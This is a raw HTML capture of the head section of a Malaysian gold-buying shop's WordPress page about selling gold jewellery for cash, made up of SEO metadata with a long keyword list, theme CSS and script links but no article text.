

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razak.com.my/how-to-sell-gold-jewellery-for-cash/
body_size: 31294
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_803 html_visible_cart av-no-preview html_text_menu_active ">
<head>
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-7b3b0e3f.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-eb513729.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-8fb808ea.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js" as="script" />
<link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1" as="script" />
<link rel="preload" href="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-8ecf1e16.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-6a2812d3.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-footer-f3291906.min.js" as="script" />
<link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1" as="script" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to sell gold jewellery for cash - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price</title>
	<link rel="canonical" href="https://razak.com.my/how-to-sell-gold-jewellery-for-cash/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to sell gold jewellery for cash - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" />
	<meta property="og:description" content="Gold buyers in Malaysia are in incredible interest, particularly during the occasions when the economy isn&#8217;t blasting. With the worldwide financial emergency, many individuals have lost positions and even homes, which is the reason they are attempting to get their hands on some gold. In a brief time, the cost of gold is probably going [&hellip;]" />
	<meta property="og:url" content="https://razak.com.my/how-to-sell-gold-jewellery-for-cash/" />
	<meta property="og:site_name" content="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" />
	<meta property="article:published_time" content="2020-10-06T04:50:03+00:00" />
	<meta property="article:modified_time" content="2025-05-03T03:13:03+00:00" />
	<meta property="og:image" content="http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png" />
	<meta name="author" content="razakadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="razakadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#article","isPartOf":{"@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/"},"author":{"name":"razakadmin","@id":"https://razak.com.my/#/schema/person/8fc36abab8b6086659e03ef51097f23e"},"headline":"How to sell gold jewellery for cash","datePublished":"2020-10-06T04:50:03+00:00","dateModified":"2025-05-03T03:13:03+00:00","mainEntityOfPage":{"@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/"},"wordCount":1139,"publisher":{"@id":"https://razak.com.my/#organization"},"image":{"@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#primaryimage"},"thumbnailUrl":"http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png","keywords":["1 gram gold price malaysia today","100 gm gold bar","100 gm gold bar malaysia","100 gm gold bar price in kl","100 gm gold bar price in kuala lumpur","100 gm gold bar price in malaysia","100 gm gold bar price in selangor","100 gm gold bar price malaysia","100 gram gold bar price in malaysia","100g gold bar price malaysia","100g pamp suisse gold bar price malaysia","100gms gold bar","100gms gold bar price","1kg gold bar","24k gold price in malaysia today","916 gold price malaysia today","916 gold price malaysia today 1 gram","999 gold price in malaysia per gram today","999 gold price malaysia today","apps harga emas malaysia","ar rahnu","arrahnu","beli emas antam","beli emas antam di pegadaian","beli emas antam online","beli emas harga tinggi kuala lumpur","beli emas terpakai","beli emas terpakai harga tinggi","berapa harga emas hari ini","berapa harga emas hari ini di malaysia","best place to sell back gold near me","best place to sell back jewelry","best place to sell diamond necklace","best place to sell diamond ring near me","best place to sell diamonds near me","best way to sell a rolex privately","bolehkah jual emas di ar rahnu","buy 100 gm gold bar","buy back emas","buy sell gold malaysia","cara jual emas antam online","cara jual emas di pegadaian syariah","cara nak jual balik emas","cara nak jual emas terpakai","cara trade in barang kemas","Carta harga emas","carta harga emas malaysia","cek harga emas hari ini","di mana boleh jual gold bar","diamonds buyer","dimana nak jual gold bar","gia certificate buyer /seller","GIA Diamonds","gold bar price malaysia 1kg","gold bar price malaysia today","gold buyer malaysia","gold buyers near me","gold buyers near me open now","gold price daily update","gold price in malaysia per tola","gold price malaysia chart","gold price malaysia per gram chart","Gold Price Malaysia Today","gold price malaysia today 916","gold price malaysia today chart","gold price malaysia today live","Gold Price Today in Malaysia","gold rate in malaysia","gold rate in malaysia today","gold rate malaysia","gold rate malaysia 1 gram","gold rate malaysia 916","graf harga emas","harga 1 kilo emas","harga beli emas antam hari ini","harga cincin emas malaysia 2019","harga emas 1 gram hari ini","harga emas 1 kg 2020","harga emas 2020","harga emas 2021","harga emas 20k hari ini","harga emas 916 hari ini","harga emas 99 99 hari ini","harga emas antam","harga emas ar rahnu","harga emas di ar rahnu pos hari ini","harga emas di kedai emas malaysia","harga emas hari ini","harga emas hari ini ar rahnu","harga emas hari ini kuala lumpur","harga emas hari ini malaysia","harga emas hari ini naik atau turun","harga emas hari ini pegadaian","harga emas hari ini per gram","harga emas hari ini perak","harga emas kelantan hari ini","Harga emas Malaysia","harga emas malaysia 10 tahun","harga emas malaysia 2020","harga emas malaysia 2021","harga emas malaysia 916 dan 999 hari ini","harga emas malaysia hari ini 2021","harga emas malaysia live","harga emas malaysia per gram hari ini","harga emas malaysia terkini","harga emas malaysia terkini 2021","harga emas semasa 2020","harga emas semasa 2021","harga emas semasa 916","harga emas semasa 999","harga emas semasa ar rahnu","harga emas terkini","harga emas terkini 2019 malaysia","harga emas terkini 2021","harga jongkong emas 1 gram","harga jongkong emas 1 kg","harga jongkong emas 2020","harga jongkong emas malaysia","harga jongkong emas semasa","harga jongkong emas terkini","harga jual balik emas 916","harga jual emas antam hari ini","harga jual emas di pegadaian syariah","harga jual emas lama","harga mas hari ini","harga pajak emas terkini","harga persatuan peniaga emas malaysia","harga segram emas terkini","harga semasa emas malaysia","how best to sell my rolex","how do i sell my rolex","how much can i sell my rolex datejust for","how much can i sell my rolex submariner for","how much can i sell my rolex watch for","how much can i sell my used rolex for","how much could i sell my rolex for","how much should i sell my rolex for","how to sell gold jewelry","how to sell gold jewelry online","how to sell my rolex online","how to sell my rolex submariner","how to sell my rolex watch","how to sell my rolex watch online","i found a rolex watch can i sell it","i need to sell my watch for cash near me","i want to sell my watch for cash","instant cash for gold","jual balik emas","jual balik emas 916","jual balik emas 999","jual beli emas","jual beli emas 916","jual beli emas antam online terpercaya","jual beli emas lama","jual beli emas mengikut syariah","jual beli emas patuh syariah","jual beli emas syariah","jual beli emas terpakai","jual emas antam di online","jual emas bar 999","jual emas di ar rahnu","jual emas di ar rahnu atau kedai emas","jual emas di kedai emas","jual emas di pajak gadai","jual emas di pegadaian syariah","jual emas harga tinggi","jual emas harga tinggi dimana","jual emas pegadaian syariah","jual emas terpakai","jual emas terpakai near me","jual emas untuk tunai","kedai jual beli emas","Malaysia Gold Price Live","membeli surat pajak","menjual surat pajak","nak jual emas","Nilai emas hari ini","nilai harga emas","pajak gadai berlandaskan syariah di malaysia","pamp suisse 100 gram gold bar","pasaran harga emas terkini","pembeli emas","pembeli emas antik","pembeli emas antik lama","pembeli emas dengan harga tinggi","pembeli emas harga tinggi","pembeli emas lama","pembeli emas terpakai","pembeli surat aranu","pembeli surat pajak","price of gold in malaysia","price of gold in malaysia chart","price of gold in malaysia per gram","price of gold in malaysia per ounce","price of gold in malaysia today","professional diamond buyer near me","professional jewelry buyer near me","ramalan harga emas malaysia","rolex buyers near me","rolex omega buyer","rolex watch buyers near me","safest place to sell gold","safest place to sell gold jewelry","sejarah harga emas malaysia","sell diamonds for cash","sell gold for cash","sell gold for cash malaysia","sell gold for cash near me","sell gold malaysia","sell my rolex near me","sell my rolex online","sell my rolex watch","sell my rolex watch near me","sell my watch for cash","sell rolex for cash","sell rolex no papers","sell rolex privately","sell scrap silver","sell silver bars","sell silver coins for cash near me","sell silver for cash near me","sell watches for cash near me","selling a rolex privately","selling gold online","selling my rolex privately","should i sell my rolex","silver buyers near me","silver for cash","suisse gold bar 100g","suisse gold bar 100g price","tempat jual emas dengan harga tinggi","tempat jual emas tanpa surat","tempat jual emas terdekat","tukang emas","tukang emas kl","we buy watches for cash near me","where can i sell my broken rolex watch near me","where can i sell my diamond earrings near me","where can i sell my diamond ring for cash","where can i sell my diamond ring for the most money in malaysia","where can i sell my diamond ring for the most money near me","where can i sell my diamonds near me","where can i sell my rolex for cash","where can i sell my rolex in malaysia","where can i sell my rolex online","where can i sell my rolex watch near me","where can i sell my watch for cash in Kuala Lumpur","where can i sell my watch for cash in Malaysia","where is the best place to sell my rolex watch","where to sell diamond earrings near me","where to sell diamond in malaysia","where to sell diamond necklace","where to sell diamond rings","where to sell diamonds near me","where to sell gold jewelry for best price near me","where to sell loose diamonds near me","where to sell silver bars","where to sell silver bars near me","where to sell silver bullion","where to sell silver coins for cash","where to sell silver coins near me","where to sell silver in malaysia","where to sell silver near me","where to sell silver plated silverware","where to sell used rolex in malaysia","who buys rolex watches near me"],"articleSection":["Kuala Lumpur"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/","url":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/","name":"How to sell gold jewellery for cash - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","isPartOf":{"@id":"https://razak.com.my/#website"},"primaryImageOfPage":{"@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#primaryimage"},"image":{"@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#primaryimage"},"thumbnailUrl":"http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png","datePublished":"2020-10-06T04:50:03+00:00","dateModified":"2025-05-03T03:13:03+00:00","breadcrumb":{"@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://razak.com.my/how-to-sell-gold-jewellery-for-cash/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#primaryimage","url":"http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png","contentUrl":"http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png"},{"@type":"BreadcrumbList","@id":"https://razak.com.my/how-to-sell-gold-jewellery-for-cash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://razak.com.my/"},{"@type":"ListItem","position":2,"name":"How to sell gold jewellery for cash"}]},{"@type":"WebSite","@id":"https://razak.com.my/#website","url":"https://razak.com.my/","name":"Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","description":"Buy at Highest Price Guarantee","publisher":{"@id":"https://razak.com.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://razak.com.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://razak.com.my/#organization","name":"Razak Jewellery","url":"https://razak.com.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/#/schema/logo/image/","url":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","contentUrl":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","width":493,"height":156,"caption":"Razak Jewellery"},"image":{"@id":"https://razak.com.my/#/schema/logo/image/"}},{"@type":"Person","@id":"https://razak.com.my/#/schema/person/8fc36abab8b6086659e03ef51097f23e","name":"razakadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2849276b7b728a6eca68a3587cd09d424235655cb1817bb44b41278f365019b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2849276b7b728a6eca68a3587cd09d424235655cb1817bb44b41278f365019b8?s=96&d=mm&r=g","caption":"razakadmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Feed" href="https://razak.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Comments Feed" href="https://razak.com.my/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Oswald%7CLato:300,400,700' type='text/css' media='all'/> 
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-2cd3444c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-ae770e96.min.css' type='text/css' media='print' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-ad9c15c5.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-7b3b0e3f.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/razak.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-eb513729.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1769078913/assets/wpo-minify-header-8fb808ea.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://razak.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://razak.com.my/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razak.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://razak.com.my/?p=803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://razak.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazak.com.my%2Fhow-to-sell-gold-jewellery-for-cash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://razak.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazak.com.my%2Fhow-to-sell-gold-jewellery-for-cash%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MyEzMDoxMCIsIm8iOiJodHRwczpcL1wvcmF6YWsuY29tLm15XC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGaG93LXRvLXNlbGwtZ29sZC1qZXdlbGxlcnktZm9yLWNhc2glMkYmYW1wO193cG5vbmNlPTlmYWEyYThkNTkifQ==" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price RSS2 Feed" href="https://razak.com.my/feed/" />
<link rel="pingback" href="https://razak.com.my/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:66px; line-height: 66px; }
 .html_top_nav_header .av-logo-container{ height:66px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:66px; } 
</style>
<!--[if lt IE 9]><script src="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
